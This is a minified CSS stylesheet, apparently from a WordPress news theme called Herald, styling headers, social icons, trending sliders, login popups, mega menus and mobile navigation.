.header-bottom .herald-in-popup .herald-search-form,.herald-header-sticky .herald-in-popup .herald-search-form{padding:10px;margin:0;max-width:300px;width:300px}
.header-bottom .herald-in-popup .herald-search-form .herald-search-input,.herald-header-sticky .herald-in-popup .herald-search-form .herald-search-input{padding:0 40px 0 10px}
.header-bottom .herald-search-form,.herald-header-sticky .herald-search-form{margin:5px 0}
.header-bottom .herald-soc-nav.herald-in-popup,.herald-header-sticky .herald-soc-nav.herald-in-popup{padding:0}
.header-bottom .herald-calendar,.header-bottom .site-description,.herald-header-sticky .herald-calendar,.herald-header-sticky .site-description{padding:12px 0;font-size:1.4rem}
.header-bottom .herald-menu>ul>li>a,.herald-header-sticky .herald-menu>ul>li>a{padding:0 13px;line-height:50px}
.header-bottom .herald-menu li,.herald-header-sticky .herald-menu li{margin:0}
.header-bottom .herald-menu-popup-search>span.fa,.herald-header-sticky .herald-menu-popup-search>span.fa{height:50px;padding:16px 0 14px}
.header-bottom .herald-cart-icon>a,.header-bottom .herald-menu-popup-search>span,.header-bottom .herald-menu-popup>span,.herald-header-sticky .herald-cart-icon>a,.herald-header-sticky .herald-menu-popup-search>span,.herald-header-sticky .herald-menu-popup>span{height:50px;padding:18px 0;width:40px;margin:0}
.header-bottom .herald-cart-icon>a,.herald-header-sticky .herald-cart-icon>a{padding:17px 0 18px}
.header-bottom .herald-soc-nav a,.herald-header-sticky .herald-soc-nav a{font-size:1.4rem;line-height:2.6rem;height:28px;width:28px;padding:2px;margin:11px 0}
.herald-login .herald-in-popup .herald-avatar-logout img,.herald-login p{margin-bottom:0}
.header-bottom .herald-menu,.header-bottom .herald-menu-popup,.herald-header-sticky .herald-menu,.herald-header-sticky .herald-menu-popup{margin:0}
.header-bottom .site-title.h1,.herald-header-sticky .site-title.h1{font-size:2.8rem;line-height:1}
.header-bottom .hel-el,.herald-header-sticky .hel-el{height:50px;position:relative}
.header-bottom .site-title img,.herald-header-sticky .site-title img{max-height:50px}
.herald-soc-nav{margin:0;padding:0}
.herald-soc-nav li{float:left;list-style:none}
.herald-soc-nav li:last-child{margin-right:0}
.herald-soc-nav a:before{font-family:FontAwesome;text-decoration:none}
.herald-soc-nav a{text-decoration:none;display:block;text-align:center;border-radius:2px}
.header-top .herald-soc-nav a:hover{color:#FFF}
.herald-social-name{opacity:0;display:none;font-size:1.3rem}
.herald-soc-nav li a[href*="/feed"]::before,.herald-soc-nav li a[href*="/rss"]::before,.herald-soc-nav li a[href*=feedburner]::before{content:"\f09e"}
.herald-soc-nav li a[href*="@"]::before{content:"\f0e0"}
.herald-soc-nav li a[href*="codepen.io"]::before{content:"\f1cb"}
.herald-soc-nav li a[href*="digg.com"]::before{content:"\f1a6"}
.herald-soc-nav li a[href*="dribbble.com"]::before{content:"\f17d"}
.herald-soc-nav li a[href*="dropbox.com"]::before{content:"\f16b"}
.herald-soc-nav li a[href*="facebook.com"]::before{content:"\f09a"}
.herald-soc-nav li a[href*="flickr.com"]::before{content:"\f16e"}
.herald-soc-nav li a[href*="foursquare.com"]::before{content:"\f180"}
.herald-soc-nav li a[href*="google.com"]::before{content:"\f0d5"}
.herald-soc-nav li a[href*="github.com"]::before{content:"\f09b"}
.herald-soc-nav li a[href*="instagram.com"]::before{content:"\f16d"}
.herald-soc-nav li a[href*="linkedin.com"]::before{content:"\f0e1"}
.herald-soc-nav li a[href*="last.fm"]::before{content:"\f202"}
.herald-soc-nav li a[href*="pinterest.com"]::before{content:"\f0d2"}
.herald-soc-nav li a[href*="reddit.com"]::before{content:"\f1a1"}
.herald-soc-nav li a[href*="soundcloud.com"]::before{content:"\f1be"}
.herald-soc-nav li a[href*="spotify.com"]::before{content:"\f1bc"}
.herald-soc-nav li a[href*="stumbleupon.com"]::before{content:"\f1a4"}
.herald-soc-nav li a[href*="tumblr.com"]::before{content:"\f173"}
.herald-soc-nav li a[href*="twitter.com"]::before{content:"\f099"}
.herald-soc-nav li a[href*="vimeo.com"]::before{content:"\f194"}
.herald-soc-nav li a[href*="vine.co"]::before{content:"\f1ca"}
.herald-soc-nav li a[href*="vk.com"]::before{content:"\f189"}
.herald-soc-nav li a[href*="wordpress.org"]::before,.herald-soc-nav li a[href*="wordpress.com"]::before{content:"\f19a"}
.herald-soc-nav li a[href*="xing.com"]::before{content:"\f168"}
.herald-soc-nav li a[href*="youtube.com"]::before{content:"\f16a"}
.herald-soc-nav li a[href*="medium.com"]::before{content:"\f23a"}
.herald-soc-nav li a[href*="buysellads.com"]::before{content:"\f20d"}
.herald-soc-nav li a[href*="behance.com"]::before{content:"\f1b4"}
.herald-soc-nav li a[href*="slack.com"]::before{content:"\f198"}
.herald-soc-nav li a[href*="weibo.com"]::before{content:"\f18a"}
.herald-soc-nav li a[href*="tel:"]::before{content:"\f095";margin-right:5px}
.herald-soc-nav li a[href*="/feed"]:hover,.herald-soc-nav li a[href*="/rss"]:hover{background-color:#FA9B39}
.herald-soc-nav li a[href*="@"]:hover{background-color:#AAA}
.herald-soc-nav li a[href*="codepen.io"]:hover,.herald-soc-nav li a[href*="digg.com"]:hover{background-color:#fff}
.herald-soc-nav li a[href*="dribbble.com"]:hover{background-color:#ea4c89}
.herald-soc-nav li a[href*="dropbox.com"]:hover{background-color:#007ee5}
.herald-soc-nav li a[href*="facebook.com"]:hover{background-color:#3b5998}
.herald-soc-nav li a[href*="flickr.com"]:hover{background-color:#ff0084}
.herald-soc-nav li a[href*="foursquare.com"]:hover{background-color:#0732a2}
.herald-soc-nav li a[href*="google.com"]:hover{background-color:#dd4b39}
.herald-soc-nav li a[href*="github.com"]:hover{background-color:#4183c4}
.herald-soc-nav li a[href*="instagram.com"]:hover{background-color:#3f729b}
.herald-soc-nav li a[href*="linkedin.com"]:hover{background-color:#0e76a8}
.herald-soc-nav li a[href*="last.fm"]:hover{background-color:#e31b23}
.herald-soc-nav li a[href*="pinterest.com"]:hover{background-color:#c8232c}
.herald-soc-nav li a[href*="reddit.com"]:hover{background-color:#369}
.herald-soc-nav li a[href*="soundcloud.com"]:hover{background-color:#f50}
.herald-soc-nav li a[href*="spotify.com"]:hover{background-color:#81b900}
.herald-soc-nav li a[href*="stumbleupon.com"]:hover{background-color:#ff2618}
.herald-soc-nav li a[href*="tumblr.com"]:hover{background-color:#34526f}
.herald-soc-nav li a[href*="twitter.com"]:hover{background-color:#3cf}
.herald-soc-nav li a[href*="vimeo.com"]:hover{background-color:#1AB7EA}
.herald-soc-nav li a[href*="vine.co"]:hover{background-color:#00d9a3}
.herald-soc-nav li a[href*="vk.com"]:hover{background-color:#4e729a}
.herald-soc-nav li a[href*="wordpress.org"]:hover,.herald-soc-nav li a[href*="wordpress.com"]:hover{background-color:#21759b}
.herald-soc-nav li a[href*="xing.com"]:hover{background-color:#026466}
.herald-soc-nav li a[href*="youtube.com"]:hover{background-color:#c4302b}
.herald-soc-nav li a[href*="medium.com"]:hover{background-color:#57ad68}
.herald-soc-nav li a[href*="buysellads.com"]:hover{background-color:#c90100}
.herald-soc-nav li a[href*="behance.com"]:hover{background-color:#1769ff}
.herald-soc-nav li a[href*="slack.com"]:hover{background-color:#6ecadc}
.herald-soc-nav li a[href*="weibo.com"]:hover{background-color:#B53434}
.herald-soc-nav li a[href*="tel:"] span{display:inline-block;opacity:1}
.herald-soc-nav li a[href*="tel:"]{width:auto}
.herald-header-sticky{position:fixed;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);top:0;left:0;height:150px;max-height:100px;z-index:9999;width:100%;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}
.herald-sticky-header-visible .herald-header-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.admin-bar.herald-sticky-header-visible .herald-header-sticky{-webkit-transform:translate3d(0,32px,0);transform:translate3d(0,32px,0)}
.header-trending{padding:20px 0}
.header-trending a{font-weight:400;font-size:1.3rem;line-height:1.8rem;display:block;text-align:left}
.header-trending .herald-post-thumbnail{margin-right:10px;margin-bottom:0;background-color:transparent;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%}
.header-trending .h6{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.header-trending .row .row{margin:0;width:100%}
.header-trending .row>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.header-trending .row>.col-lg-2,.header-trending .row>.col-lg-3,.header-trending .row>.col-lg-4{padding-left:0;padding-right:15px}
.header-trending .col-lg-4 .herald-post-thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 14%;-ms-flex:0 0 14%;flex:0 0 14%;max-width:14%}
.header-trending .col-lg-4 .h6{-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%;max-width:84%}
.header-trending .col-lg-3 .herald-post-thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 14%;-ms-flex:0 0 14%;flex:0 0 14%;max-width:14%}
.header-trending .col-lg-3 .h6{-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%;max-width:84%}
.header-trending .owl-item img,.header-trending img{width:100%;height:100%;border-radius:50%;-o-object-fit:cover;object-fit:cover;max-width:100%;max-height:100%}
.trending-slider{max-height:100px;overflow:hidden;opacity:0}
.trending-slider.owl-loaded{opacity:1}
.header-slider .trending-slider .owl-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.header-slider .row>div{display:block}
.trending-slider[data-col="4"] .herald-post-thumbnail,.trending-slider[data-col="3"] .herald-post-thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 14%;-ms-flex:0 0 14%;flex:0 0 14%;max-width:14%}
.trending-slider[data-col="4"] .h6,.trending-slider[data-col="3"] .h6{-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%;max-width:84%}
.trending-slider[data-col="3"] .owl-item{width:33.33333333%;max-width:33.3333%}
.trending-slider[data-col="4"] .owl-item{width:25%;max-width:25%}
.trending-no-featured-image .col-lg-2,.trending-no-featured-image .col-lg-3,.trending-no-featured-image .col-lg-4,.trending-no-featured-image .owl-col{border-left:1px solid rgba(0,0,0,.1)}
.header-trending .trending-no-featured-image .col-lg-2,.header-trending .trending-slider[data-col="6"].trending-no-featured-image .owl-col{padding-left:15px;padding-right:15px}
.header-trending .trending-no-featured-image .col-lg-4,.header-trending .trending-slider[data-col="4"].trending-no-featured-image .owl-col{padding-left:20px;padding-right:20px}
.header-trending .trending-no-featured-image .col-lg-3,.header-trending .trending-slider[data-col="3"].trending-no-featured-image .owl-col{padding-left:15px;padding-right:15px}
.header-trending .trending-no-featured-image .h6{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;width:100%;max-width:100%}
.herald-menu-popup{user-select:none}
.herald-menu-popup-search,.herald-menu-popup>span{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}
.herald-menu-popup>span{float:left;height:40px;padding:13px 6px;width:28px;text-align:center;animation:hover-fade .2s linear 0s forwards;-moz-animation:hover-fade .2s linear 0s forwards;-ms-animation:hover-fade .2s linear 0s forwards;-o-animation:hover-fade .2s linear 0s forwards;-webkit-animation:hover-fade .2s linear 0s forwards;user-select:none}
.herald-menu-popup li,.herald-menu-popup li a{width:100%;float:left;text-align:left}
.herald-menu-popup:hover{color:#FFF;cursor:pointer}
.herald-menu-popup li a{padding:0;margin:0;border-radius:0}
.herald-menu-popup li a:before{display:inline-block;width:36px;text-align:center}
.herald-menu-popup li .herald-social-name{opacity:1;display:inline-block;float:none}
.herald-menu-popup .herald-in-popup a{width:100%;padding:0;margin:0}
.herald-menu-popup-search{position:relative;user-select:none}
.herald-menu-popup-search .fa,.herald-post-slider .owl-next,.herald-post-slider .owl-prev{-webkit-touch-callout:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none}
.herald-menu-popup-search .fa{float:left;height:40px;padding:13px 0;width:28px;text-align:center;animation:hover-fade .2s linear 0s forwards;-moz-animation:hover-fade .2s linear 0s forwards;-ms-animation:hover-fade .2s linear 0s forwards;-o-animation:hover-fade .2s linear 0s forwards;-webkit-animation:hover-fade .2s linear 0s forwards;user-select:none}
.herald-menu-popup-search:hover{color:#FFF;cursor:pointer}
.herald-menu-popup-search .herald-in-popup{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);float:left;position:absolute;top:100%;left:0;z-index:99999;padding:0;text-align:left;display:none;min-width:200px;animation:hover-fade .2s linear 0s forwards;-moz-animation:hover-fade .2s linear 0s forwards;-ms-animation:hover-fade .2s linear 0s forwards;-o-animation:hover-fade .2s linear 0s forwards;-webkit-animation:hover-fade .2s linear 0s forwards}
.herald-menu-popup-search .herald-in-popup a{width:100%;padding:0;margin:0}
.herald-menu-popup-search .herald-in-popup li{float:left}
.herald-menu-popup-search.herald-search-active .herald-in-popup{left:0;display:block}
.herald-login .herald-in-popup{width:250px;max-width:250px;padding:10px 15px 15px;cursor:auto;line-height:1.6!important}
#switcher_wrap label:hover,.herald-fake-button:hover,.herald-share-meta:hover{cursor:pointer}
.herald-login .herald-in-popup .herald-avatar-logout{float:left;margin-right:18px;padding-top:5px}
.herald-login .herald-in-popup p.herald-username{margin-top:3px}
.herald-login .herald-in-popup .btn-logout{display:inline-block;height:33px;line-height:33px;padding:0 15px;width:auto;margin-top:5px;text-transform:uppercase;font-size:12px;border-radius:2px}
.herald-login p{line-height:2.6rem}
.herald-login .herald-lost-password-link,.herald-login .herald-registration-link{text-transform:uppercase;position:relative;top:6px;font-size:12px}
.herald-login .herald-registration-link{margin-right:16px}
.herald-login .herald-registration-link:after{content:'';display:inline-block;width:1px;height:14px;margin-left:7px;margin-right:4px;position:relative;top:2px}
.herald-login #loginform p{margin:0}
.header-top .herald-login .herald-in-popup #loginform p,.herald-login #loginform .login-remember{margin-bottom:8px}
.herald-login #loginform input,.herald-login #loginform label{font-size:14px}
.herald-login #loginform input[type=submit]{height:35px;line-height:35px;padding:0 15px}
.herald-login #loginform input[type=checkbox]{position:relative;top:2px}
.herald-reverse-form{left:auto!important;right:0!important}
.header-top .herald-login p{line-height:1.5rem}
.header-top .herald-login .herald-lost-password-link,.header-top .herald-login .herald-registration-link{top:2px}
.header-top .herald-login .herald-in-popup p.herald-username{margin-top:7px}
.header-top .herald-login .herald-in-popup .btn-logout{height:30px;line-height:30px;font-size:11px;position:relative;top:9px;border-radius:2px}
.header-top .herald-login .herald-in-popup #loginform .login-remember{margin-top:-3px}
.header-top .herald-login .herald-in-popup #loginform input{margin-top:5px}
.header-top .herald-login .herald-in-popup #loginform input[type=submit]{font-size:12px}
.hel-c>*,.hel-l>*,.hel-r>*{margin:0 10px}
.hel-c.herald-go-ver>*,.hel-l.herald-go-ver>*,.hel-r.herald-go-ver>*{margin:0 0 10px}
.hel-c .herald-menu-popup-search,.hel-c .soc-nav,.hel-c.herald-go-ver>:last-child,.hel-l .herald-menu-popup-search,.hel-l .soc-nav,.hel-l.herald-go-ver>:last-child,.hel-r .herald-menu-popup-search,.hel-r .soc-nav,.hel-r.herald-go-ver>:last-child{margin:0}
.hel-l>:first-child{margin-left:0}
.hel-r>:first-child{margin-right:0}
.herald-calendar .fa{margin-right:8px}
.herald-mobile-nav ul{padding:0}
.herald-mobile-nav ul .sub-menu{display:none}
.herald-mobile-nav ul.herald-soc-nav{border-bottom:1px solid rgba(255,255,255,.15);padding-left:10px}
.herald-mobile-nav ul.herald-soc-nav li{display:inline-block;width:auto;float:none;border:none}
.herald-mobile-nav ul.herald-soc-nav li a{border-bottom:0;display:block;font-size:1.4rem;height:28px;width:28px;padding:4px 2px;margin:10px 0}
.herald-mobile-nav nav ul li a{padding:16px 50px 15px 20px}
.herald-mobile-nav li{display:block;float:none;margin-bottom:0;position:relative;width:100%;clear:both}
.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a,.herald-mobile-nav li a{line-height:2.1rem;font-size:1.6rem;text-transform:uppercase;padding:16px 50px 15px 20px;width:100%;display:block;clear:both;margin:0}
.herald-mobile-nav li .sub-menu a{padding-left:30px}
.herald-mobile-nav li a{width:100%;display:block;min-height:50px}
.herald-mobile-nav .herald-soc-nav li a{min-height:0}
.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li{width:100%;display:block;padding:0;margin:0}
.herald-menu-toggler{display:inline-block;padding:3px 25px;height:50px;font-size:1.8rem;line-height:4.6rem;position:absolute;right:0;top:0;border-radius:0;-webkit-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}
.herald-current-mobile-item>.herald-menu-toggler{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
.mfp-zoom-out-cur .herald-header-sticky{z-index:500}
.header-bottom .hel-l,.header-bottom .hel-r{top:0!important}
.header-mobile-ad{margin:70px auto -28px!important}
.herald-mobile-nav nav ul>.menu-item-has-children>a:after{content:''}
.site-title.h1{font-size:4rem;line-height:5rem}
.herald-menu ul>li>a{float:left;padding:10px 15px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}
.herald-menu ul>li>ul a{transition:color .15s linear 0s,padding-left .15s linear 0s;-moz-transition:color .15s linear 0s,padding-left .15s linear 0s;-ms-transition:color .15s linear 0s,padding-left .15s linear 0s;-o-transition:color .15s linear 0s,padding-left .15s linear 0s;-webkit-transition:color .15s linear 0s,padding-left .15s linear 0s}
.herald-menu ul>li>ul li:hover>a{padding-left:20px}
.herald-menu li{float:left;position:relative;list-style:none}
.herald-menu li:last-child{margin-right:0}
.herald-menu .herald-mega-menu>a:after,.herald-menu ul>.menu-item-has-children>a:after{font-family:FontAwesome;content:"\f0d7";margin-left:7px;font-size:10px;float:right}
.header-middle .herald-menu li,.header-top .herald-menu>ul>li{margin:0}
.herald-menu ul ul{-webkit-box-shadow:0 1px 0 1px rgba(0,0,0,.1);box-shadow:0 1px 0 1px rgba(0,0,0,.1);float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:10px 0;text-align:left;opacity:0;-webkit-transition:opacity .3s cubic-bezier(0,.795,0,1);-moz-transition:opacity .3s cubic-bezier(0,.795,0,1);-ms-transition:opacity .3s cubic-bezier(0,.795,0,1);-o-transition:opacity .3s cubic-bezier(0,.795,0,1);transition:opacity .3s cubic-bezier(0,.795,0,1)}
.herald-menu .sub-menu{width:280px}
.herald-menu .sub-menu .sub-menu{padding:10px}
.herald-menu .sub-menu li{display:block;margin:0;width:100%}
.herald-menu .sub-menu li a{float:left;width:100%}
.herald-menu .sub-menu>li.menu-item-has-children>a:after{content:"\f0da"}
.herald-menu ul li:focus>ul,.herald-menu ul li:hover>ul{left:0;opacity:1}
.herald-menu ul ul ul{left:-999em;top:-10px;-webkit-box-shadow:0 1px 0 1px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.1);box-shadow:0 1px 0 1px rgba(0,0,0,.1),0 0 0 1px rgba(0,0,0,.1)}
.herald-menu ul ul li.focus>ul,.herald-menu ul ul li:hover>ul{left:100%}
.herald-menu .sub-menu .sub-menu.herald-rev{left:initial;right:100%}
.header-bottom .herald-menu li a{float:left}
.herald-menu-popup{position:relative}
.herald-menu-popup .herald-in-popup{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);float:left;position:absolute;top:100%;left:0;z-index:99999;padding:0;text-align:left;display:none;min-width:200px;animation:hover-fade .2s linear 0s forwards;-moz-animation:hover-fade .2s linear 0s forwards;-ms-animation:hover-fade .2s linear 0s forwards;-o-animation:hover-fade .2s linear 0s forwards;-webkit-animation:hover-fade .2s linear 0s forwards}
.herald-menu-popup .herald-in-popup li{float:left}
.hel-r .herald-menu-popup-search.herald-search-active .herald-in-popup,.hel-r .herald-menu-popup:focus .herald-in-popup,.hel-r .herald-menu-popup:hover .herald-in-popup{right:0;left:auto;display:block}
.hel-c .herald-menu-popup:focus .herald-in-popup,.hel-c .herald-menu-popup:hover .herald-in-popup,.hel-l .herald-menu-popup:focus .herald-in-popup,.hel-l .herald-menu-popup:hover .herald-in-popup{left:0;display:block}
.herald-site-header .herald-menu-popup .herald-search-form .herald-search-submit{display:none}
.herald-header-sticky .herald-search-form,.herald-site-header .herald-search-form{position:relative;max-width:200px}
.herald-header-sticky .herald-search-input,.herald-site-header .herald-search-input{font-size:1.3rem;width:100%;padding:0 30px 0 10px}
.herald-lay-a .meta-category a,.herald-lay-b .meta-category a,.herald-lay-c .meta-category a,.herald-site-content .herald-related .herald-lay-c .meta-category a{font-size:1.4rem}
.herald-header-sticky .herald-search-submit,.herald-site-header .herald-search-submit{background:0 0;position:absolute;right:3px;top:-2px;border:none;height:100%}
.herald-header-sticky .herald-search-submit:after,.herald-site-header .herald-search-submit:after{font-family:FontAwesome;content:"\f002"}
.herald-header-sticky .herald-soc-nav li,.herald-site-header .herald-soc-nav li{margin-bottom:0}
.header-top .herald-menu>ul>li>a{padding:11px 10px}
.header-top .herald-menu .sub-menu li a{padding:6px 12px}
.header-top .herald-menu .sub-menu{width:150px;padding:0 0 4px}
.header-top .hel-l .herald-menu>ul>li:first-child>a{padding:11px 10px 11px 0}
.header-top .hel-r .herald-menu>ul>li:last-child>a{padding:11px 0 11px 10px}
.herald-in-popup .herald-search-submit{right:15px;top:0}
.header-middle .herald-menu ul>li>a{border-radius:2px}
.header-middle .herald-menu ul>li.menu-item-has-children>a{border-radius:2px 2px 0 0}
.header-middle .herald-menu .sub-menu{border-radius:0 2px 2px}
.header-middle .herald-menu .sub-menu .sub-menu,.header-middle .herald-menu ul>li.current-menu-ancestor>a{border-radius:2px}
.header-middle .herald-menu ul ul{padding:7px 0}
.header-middle .herald-menu ul li>ul .sub-menu{top:-7px}
.header-middle .herald-menu ul>li.current-menu-ancestor:hover>a{border-radius:2px 2px 0 0}
.herald-menu li.herald-mega-menu{position:static}
.herald-menu li.herald-mega-menu .sub-menu a{float:none;width:auto;padding:0}
.herald-menu li.herald-mega-menu .sub-menu .entry-title a{background-color:transparent}
.herald-menu li.herald-mega-menu .herald-ovrld .meta-category a{padding:4px 8px;color:#FFF}
.header-middle .herald-menu ul li.herald-mega-menu.current-menu-parent a{border-radius:2px}
.header-middle .herald-menu ul li.herald-mega-menu a,.header-middle .herald-menu ul li.herald-mega-menu:hover a{border-radius:2px 2px 0 0}
.header-middle .hel-c .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:-5px;top:90%}
.herald-menu li.herald-mega-menu:hover>.sub-menu{left:-40px}
.herald-boxed .herald-menu li.herald-mega-menu:hover>.sub-menu{left:0}
.hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:-40px}
.herald-boxed .hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:0}
.herald-boxed .herald-header-sticky .hel-c .herald-menu li.herald-mega-menu:hover>.sub-menu{left:-5px}
.herald-menu li.herald-mega-menu>.sub-menu{position:absolute;width:1400px;padding:0}
.herald-menu li.herald-mega-menu>.sub-menu .col-lg-12{height:auto}
.herald-menu li.herald-mega-menu>.sub-menu .herald-no-sid .herald-module{-webkit-box-shadow:none;box-shadow:none}
.herald-menu li.herald-mega-menu .sub-menu ul{left:0;width:100%;height:100%;opacity:1;padding:0;-webkit-box-shadow:none;box-shadow:none;position:relative}
.herald-menu li.herald-mega-menu .herald-module{padding-top:40px;-webkit-box-shadow:-1px 0 0 0 rgba(0,0,0,.1);box-shadow:-1px 0 0 0 rgba(0,0,0,.1);padding-left:40px;width:77%}
.herald-menu li.herald-mega-menu .col-lg-3{padding-top:40px;width:23%;padding-right:40px}
.herald-menu li.herald-mega-menu .col-lg-3 a{padding:10px 0;float:left;width:100%;text-transform:uppercase}
.herald-menu li.herald-mega-menu .col-lg-3 a:hover{padding-left:5px}
.herald-menu li.herald-mega-menu .col-lg-3 li{border-bottom:1px solid rgba(0,0,0,.1)}
.herald-menu li.herald-mega-menu .col-lg-3 li:last-child{border:none}
.herald-menu li.herald-mega-menu .herald-no-sid .herald-module{width:100%;padding:40px 20px 0}
.herald-boxed .herald-mega-menu .container,.herald-mega-menu .sub-menu .container,.herald-site-header .herald-mega-menu .container{width:100%;padding:0 10px 0 40px;float:left}
.herald-menu li.herald-mega-menu-classic .sub-menu .entry-title a{text-align:left}
.herald-menu li.herald-mega-menu .sub-menu .herald-ovrld .entry-title a{text-align:center}
.herald-menu li.herald-mega-menu.herald-mega-menu.herald-mega-menu-classic>.sub-menu,.herald-site-header .herald-mega-menu.menu-item-has-children>.sub-menu{display:table;table-layout:fixed;padding:0 30px}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li{display:table-cell;text-align:left;vertical-align:top}
.herald-mega-menu .herald-ovrld .entry-header{margin-top:0}
.herald-mega-menu.menu-item-has-children>.sub-menu>li{padding:10px}
.herald-site-header .herald-mega-menu.menu-item-has-children .sub-menu ul{display:block;position:relative;width:auto;padding:0;left:0;top:0;min-height:initial;-webkit-box-shadow:none;box-shadow:none;opacity:1!important;visibility:visible!important;clear:both}
.herald-mega-menu-classic>.sub-menu>li{display:table-cell;padding:20px;text-align:left;border-left:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:none}
.herald-mega-menu>.sub-menu>li:first-child{border-left:none}
.herald-mega-menu>.sub-menu a{width:100%}
.herald-mega-menu>.sub-menu li:hover>a{background:0 0!important}
.herald-mega-menu-classic .sub-menu>li.menu-item-has-children>a:after{display:none;text-align:left}
.herald-site-header .herald-mega-menu.herald-mega-menu-classic>.sub-menu,.herald-site-header .herald-mega-menu>.sub-menu{padding:0 40px}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li{padding:30px}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li:first-child{padding-left:0}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li:last-child{padding-right:0}
.herald-mega-menu-classic .sub-menu li:last-child{border-bottom:none}
.herald-mega-menu.herald-mega-menu-classic .sub-menu .sub-menu>li:hover>a{padding-left:5px}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li a{padding:8px 0;float:left;width:100%}
.herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:8px}
.herald-menu .herald-mega-menu.herald-mega-menu-classic .sub-menu ul,.herald-menu .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li{width:auto}
.herald-menu .herald-mega-menu .herald-no-sid{padding:0 40px}
.herald-hor-col,.herald-section article{padding-left:20px;padding-right:20px;float:left}
.herald-mega-menu .herald-module .herald-ovrld{min-height:auto}
@keyframes hover-fade{0%{opacity:0}
100%{opacity:1}}
@-moz-keyframes hover-fade{0%{opacity:0}
100%{opacity:1}}
@-ms-keyframes hover-fade{0%{opacity:0}
100%{opacity:1}}
@-o-keyframes hover-fade{0%{opacity:0}
100%{opacity:1}}
@-webkit-keyframes hover-fade{0%{opacity:0}
100%{opacity:1}}
.herald-section article{position:relative;min-height:1px;display:block;vertical-align:top}
.herald-module.col-lg-12,.herald-txt-module{clear:both}
.row-eq-height{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;clear:both}
:root .row-eq-height,_::-moz-svg-foreign-content{display:block}
.herald-lay-k .entry-header .meta-item:after,.herald-lay-l .entry-header .meta-item:after,.herald-site-content .herald-related .herald-lay-k .entry-header .meta-item:after,.herald-site-content .herald-related .herald-lay-l .entry-header .meta-item:after,div.row-eq-height:after,div.row-eq-height:before{display:none}
.herald-md-col{float:left;width:48.4%}
.herald-lay-a{width:100%;margin-bottom:40px;max-width:1020px}
.herald-lay-a .herald-lay-over{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:50%;width:740px;margin-left:-370px;z-index:10;padding:35px 30px}
.herald-lay-a .herald-lay-over .entry-content p{margin-bottom:0}
.herald-lay-a .herald-lay-over .herald-read-more{margin-top:16px}
.herald-lay-a .col-mod{float:none;margin:30px auto 0;width:740px}
.herald-lay-a .entry-meta{margin-top:10px}
.herald-lay-a .entry-header{margin-bottom:20px}
.herald-lay-a .entry-title{margin-bottom:0}
.herald-lay-a .herald-read-more{margin-top:0}
.herald-no-sid .herald-lay-a .col-mod{margin-top:30px}
.herald-lay-a .herald-ovrld .entry-header{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;margin:0;width:600px;left:50%}
.herald-lay-a .herald-ovrld .meta-category a{padding:6px 12px;font-size:1.4rem}
